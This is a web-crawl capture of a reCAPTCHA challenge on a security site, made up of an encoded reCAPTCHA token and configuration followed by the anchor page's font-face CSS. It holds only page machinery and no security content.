rCjcOXwqlHw4fCnQFLw7rClA/[base64]/Du8OVPVcTwq7CjMKuwp09F2PDosOGPRDDi8OLFlbChsKFwoc5asOBMsKBwpspGlTDssKgwrDDow/ChsOBw5LCoFrCqcKIwr8ee2FDOkEAwpXDvcOITxLDshw4R8Osw7BUw7oTw7gAGGfCg8OfFl/CsMKHacOtw7HCrW1sw7zCqkBmwr1PwpbDgQzDi8OSwqByLMKlwq7DnsOWw5rCi8KfwoV+PR/DnDFWacOAwpPCt8K/w7XCksKKw6/CusKILcOAZFDCucO5wpoxIHRWGsOhEHLCsMKewqnCmMOoW8Ogwr3DknXCk8KOwo/[base64]/DnsKUMcKOEwU+Xm1QDcOdw4pAwrkOw5A+wpjCrwouMkQMNMKeO8KTCQ/[base64]/DhSbDgULCu1IkUSzDuCHCnmJpLhVsd8ONN8KZw5R9ZE7CmzYfVMKaSGVqwq05wrXCqcKuNsOjwoHCqMK5wqBZw74fZsKvA0nCrsOZQ8OVwofDsjXCrsKmwrYwXsKsHzjDlsKyAj11TsO0wrvDl1/[base64]/CplnDlsKOw7bDhj/Dj2vCvcOyaBJwaMKPw4oxUWnCucKkwq8pGVzCscKVeMKsXQgyM8OoUD86GsK7aMKGN1YfbcKMw5LDl8KeFcKDdAAZw7DDkjQRw6rCuC/[base64]/DjMOyK8OXw7N/w7QNw5IGTFtWTFjDo2dgIcO3wqheNGnDqcOAcl5Ow6hxScOOKsOBQRYJw5ESLcOaw7HCuMKSLRHCiMOKGXE9w600ZX58WMKfw7HCsBVTGsOqw5rCisODwqvDmAPCqMOlw7/[base64]/Du8OKTsOHw5tywrrChcKsOmsvBsOVw7vCtcK7XMOjaTzDjGo4bcOew6zCniNHw5EiwqMLV2bDpcOjdxnDiF96UMOzw4wfZU/[base64]/DpyZlwqw4GnXDjRZywr/DizDCkkBXw77DhmjDniHCosKcw6FBKcKYLMK8w4jDncK6S0o8woDDmcOSIDoGVsOmNiDDrhhXw6rDmUMBasOPwqQPMHDDiydZw4vCksKWwqQJwrAXwp3DrcOhwohyJXPDqgJQwphFw57CisOpK8K8wqLDg8OrOUlywp8/JMK5XTHDh1MvaGrCtcKmTETDscK+w7fDthp2wofCjMOHwpMZw43CpMO3w5jCi8KCNMOqZ0tDUsOJwqQRZ3nCncO8wovCl2/DoMOyw6TCu8KQVGB3eR7CiRHCtMKlHwjDpjnDkwjDusODw5ZfwoBuw4nCrMKywoXCnMKEIT/DusK0wo5AGllqwp4AJcKmEsKlIsObw5Fcwo3ChMOmw6xrCMO4wqvDtn44wpXDlcKPf8K4wrRoK8OvNcOPGsOwRcKMw4bDnErCtcKHNMKTBEfCrCrChWUvwrElw4bDjlHDu3jCscKyCcO4ThbDpcOiBsKUS8KMbwPCn8KswpXDskRwXcO/FsO9w4PDkjzDmcOdwpTCkcKVbMK7w5PCpMOCw4HDtDAmQcK3fcOAIgc2bMK8WTjDvRPDicKYUsKIXsK5wrDCkcO8OSrDkMOlwrjCrDxBw7XClkAqRsO7QSJiwpTDsBfDnMK2w5DCjMOfw4U+AMOEwrvChcKIG8O1wqAnw5vDv8KbwprCu8KHEgIcwpB/KSnDunXCmE3CoSbDn0HDs8ObYA4yw7jCqizDoVIzWjzCn8O8DcO8wqHCscOnNcOWw6/CusKvw5dIel45UBY9Shlvw4rDn8OBwpXDnFcuVixBwo/[base64]/CicOXBXfDm8KLFUrCoMKOA3RXw7vCqMOFwr7DicOCDGtURMOaw450Hndgw6QlIMK0KMK4w4h7J8KrDDN6B8O9McOPw5PCiMOew40NUcKeIEjClcO6IhPClcK+wqDCqjnCo8O/KQxXDMOewqLDqXEyw5rCr8ODXcOkw51fD8KOeG7Cr8KCwrbCuB/CtDEdwqYzS39XwqjCpQVow6VRw7rCuMKPw5bDrsOwN28gwpNNwp1QBMOleBLDmxHDlF1Lw4DCvcKGAsKZY28UwpxKwrrCuh4XZgQjKi9fwrjCnMKPY8O6wq/CncOGDF0mIRdMEFvDmQfDgcOPVXzCkMO7NMKFScOtw5dVwqcNwqbCnxplCMOfw7J0CcOuwoPClsKWVMKyAw7ChcO/GgDCs8K/OMOYw77CkXbCmMO2woPDuB/CoFPCh03DtmoMw68iwoUKccOsw6UAZl4iwpDDkDzCsMOTOsOpQ37Dm8KdwqrCoUkrw7oaY8Oewq4Ew7oCBsKSdsOAw4V5EGUqOMO/w6kYVMOHw5zDucO+CMKzRsOVwrfCnjN2JwdVw44uSAXDgQDDvjBcworDsx92I8OAw7bDqcObwqQpw5XCgUd+AsKvUMOAwrpkw7zCocO4worDpsKcw6zCl8K6cC/Cul9hbMK/Rw1KRcOxZ8KowpjDgsKwdg3CnC3DmzjCgU5SwrVmwowtfMOrwp7DlUwxenRiw4sKFAFFw43CjgVDwq0Cw5stw6V8JcOOPWk1wr/DuE/CusOawqjCjsOUwoNWOBfCq0M3w47CtcOowpkWwoQGw5bDhWXDhkDCjMO7R8O+w6gTZDpoUsOPXsK/MgtoeHB4eMOTFcOgd8OMw5tDOAp+wprCjMOIUMOOBsK8wpHCqsOhw4vCk1PCjSwBcMKmaMKhPcO5B8OZBMKdw7sTwpRswrjCgsOBZjBxXsKmw7XCv3XCuXZ/[base64]/Cm8KbwqjCuWvCt118JHQiZ8OPJ8KWccKTKsKqwrI/w6V9w7VVdcOFw615HsOoTm5MecO3wrAaw5bCh1ArfQUVw78ywozDtxZ2wpPCosOCFz1HB8K5H03CsS/ChcKXEsOGM0/DjEXDmcKXUsKZwqFIwqLCgsK3MkLCn8OAT3xNw7t1BB7DkVTCni7DvVrCl0t3w7IOw71/w6RAw4Qdw7DDq8OeTcKfSsKuwqzCgMKjwqRxZMOWMgbCi8Kew7LCmMKMwr8jNHLCpnbCpMO6cAFdw4/[base64]/w7nDgcKUw7IDLV0Dw6JtPcKfwrVBw4I1bcK6DCzDh8KRw5LDgcOHwqfDuSdew6AbEcOkw4vDoQvDt8OdSMOvwoVtw5gmwod/wo9GY37DkUsJw601dMKQw6ImPcK8TMKfKS1rw5TDqirCv0PChVzDqXvDkHfDoV0vdyTCq33DlWVGZcOnwoIiwqh5wr8/wooTw6dITsODADnDuV95CsK/[base64]/w6hmw4VVYhlmwrc6w77CvMK7ZDR2VDHDl1LCr8OSw6XDpzdRw6Egw6XCsQTCgcKvw4PCgltrw4giwpsMbsK4wonDtEfDkjkSO2QkwoLDvR/[base64]/DssOEw6LDp1TDvMK+w4nDpMOhw4tuBlkTKsOCwrckwpN7HcONBSxoAMKCLVPDt8KpBMKew5HCgQXCogR4XH5cwqbDkAoOWk/[base64]/CmARZcQdRTsOxHcOSworDvGgZw4fDqQ5Kwr7DgcODwqlwwobClHTCqF7CuMKzT8KgJ8Ozw405w7hXworClcOlR31heRHCoMKuw7xCw7bCggM9w79ULMKyw6/[base64]/VsK8w6DCoX97wpJsw5QOwqTDtsKWwqZZdXLDiDXDiCPCnMKOWMKywqoKwqfDi8KOOR/Csz3DnjDCqVHDocOsdsOGKcKnU0LCv8KTw4/[base64]/[base64]/wqfCvsKRBsO+wobDicKew5RKw4rChcKQw4USwrfCl8Kgw7l+w6rCi3MPwoTCqsKWw4xZw70Kw5MkJ8Oqdz7DnWrCqcKLwqgFwoHDj8OUVF/ClMKcwrbDlmdmNMKiw7ZKwqrDuMKIKMOsABnDhHHDv1/DoTx4C8OVJi/DnMKcw5JLwowlM8Kuwr7CoSfCrMO+KUbCqHsyFMKZdMKQIGrChjrCq3LDpAl2WsK9wqTDtCBgJGxZREE9AWdlwpchOFbCgErDrcO/wq7Ckkg+MEfDjTIzKHLClMO5w6MkSsKIT0sVwr1rbl1Xw77DvsKfw4/[base64]/w6TDscKGw6zDmlbDp8OXwoJ7w4Bhw5sGI8OVUsKUwoNIIcKUw4TCoMK2w4o9ZjUOUFHDnVrCvFfDrEnCg1YEfsK8VcOKMcK8Ti9Zw7c3OSHCoTHCgMOOMsKDwqvCnkRNw6QSHMOuRMK6wrIPCMKFZsK7Am12w6JDYwh/SsKSw7HDhBHCsRMOw7bDu8K+XMOKw5TDqgTCi8KXJcOVOTM1EsKiFTprwrtkwqh6wpVBwq40woBoRsO2wo4Hw5rDp8ODwpQCwqXDl1YmQsOgasOPHMOPwpjDl3pxfMKcE8OfU1rCrgbDh3/CsExLcFDCsmwqw5vDkUTDt1k3ZMK8w6PDmcOUw7vCmjxrXMOWFGscw6Bbw4fCiw3CusKew4Aaw5nCjcOJRMO+GcKOY8KWbMOswqEkesKSFFAyVMK4w7HCrMOXwo3CpsKCw7/CrsOcXWllIwvCrcOVD2JnZAB+eTxdw5rCgsKjGAbCl8OkME/CsAVNwp84w4vCtMKfw6UFWsOpwoM8ARzCtcOkwpRXLxnCnHxrw77DjsO1w4fCiWjDjFXDn8OEw4oSwrd4Pz4iwrHCtljChcKfwp1hw63CksOnQMOJwpVCwpNAwqDDl1/[base64]/wrXDrBxDdTVkOjHDncKeesKDbAMeQ8ONd8KhwrfDo8OwwpXCgMK1TjbCjcOCBsKyw63DhsOmIBvDjEcuwojDtcKHX3bCgMOGwp3DvFnCl8OlasOcU8O3ScK0w47CnsOoCsKOwo07w74WJMKqw4ZLwrdSQ3BwwrRRw6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CuivCl3/DvcOmWDomBMKUP8Odwrh+AcOxw4fCqSzDrC/[base64]/wqXCu8OESCLDusOYKsKnXcO/w5TCnAliWcKww6hvE3fCmhTCozHDgMKUwoVRJGvCu8KlwpLDtxxQX8Osw5zDuMKga3PDpsOewrYLOm5ww6UNw5/DiMOQPcOTw7PCkcKwwoMuw7NLwosrw7PDh8OtacOVaX3DkcKnGUIZF1jChgpRPCnCsMKEasONwoIKwoxXwo1vwpDCsMKpwpg5w7nCgMKDwo9VwrTCqMKDwp18Y8KSMsOvYsKUSUIqVj/DjMOVcMKfw6fDnsOsw63DqmlpwpTCi39ME3XCpirChxTCicOxYjzCsMOEGV4Xw5XCqsKMwqAyScKGw5lzw5wawrBrDAxSMMKcwohtw5/CphnDjcK8OyLCnGLDjcK5wpZkWWhXbDfCocKvWMOlTcKaCMObw545w6bDtcOqHMKNwoVkLcKMA2/DrCZvwo7CmMOzw741w73Cj8K6wpkuW8KdNsK/[base64]/[base64]/[base64]/[base64]/DmcK2LMKTwrgRwqzDn8O4worCjkA0fsOzwozDkVXCmsOfw7Mcw5hqwrbCgMKIw6vDlxk5w51DwpdDw4/CpRLDgndPRn8HIcKCwqNNZ8ONw7DDtEXDnMOKw5ZvOcK7CnfChcK4JSMxSiIVwqV+wrlYVVjDhcOOXUjDksKuJkNiwrVFDcKewqDCg3vCom/CrnbDtsKIwrnDvsOtFcOEE3jDi1cRw51BMMKgwr4Tw6dQVMOeFkHDq8KBTMOaw43Cu8KbAHIACcOiwrLDukYvwqzCt3fDmsOpEsOBSQXDgBDCpjrCkMK6dSHDklJowpV9ChkJB8OJwrhiLcKBwqbCm1TCinPCr8Ksw7/[base64]/w6EZwqVDwpUVw6Y0asKvV8Klw5HCusOlLMKNBDzDoCNoQcKpwo3DgMO4w5hGE8OEE8OswonDocOlW2ddwr7CvVXDncO5DMKywo/Cuz7CrCkxTcO+Dj53BsOCwrtnw5gcwpDCkcOvLWxbw7LCn3nDvsOlLTE4w6fCmATCocOlw6zDjVbCjzo9LEnCmSIcIcOswoTCiRTCtMOURR7DqS5RKBd7dMKce2/CmMOfwpNpwqsnw6dwJcKlwqHDscOYwqfDumDDmE0nZsKcMcOXH1HCq8ORaQgXbMO9cUh9JGHDqcO9wr/DtXfDusKHw44qw4Y+wpAmwog3bGvCmMORb8OO\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IPbXHjmIEIH2SvCXb7Qbn40JRWNTgr1+eEhgORncYXI\\u003d\x22,0,0,null,1,1769025454792,0,0,[111],null,[128,122],\x22RC-h6pUKfjR5UxiRw\x22,null,null,null,null,null,\x220dAFcWeA6tJ-JA7IfM6MQym2R6PcxzCRZLJaXWTHIsDG7x4LcZE7aG_boJB_ml10jLun1Lrl3WlCNcOvDdsQq5qoQfbP6F9LMxDA\x22,1769108254862]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=flbr25n8fvdr
body_size: 49225
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
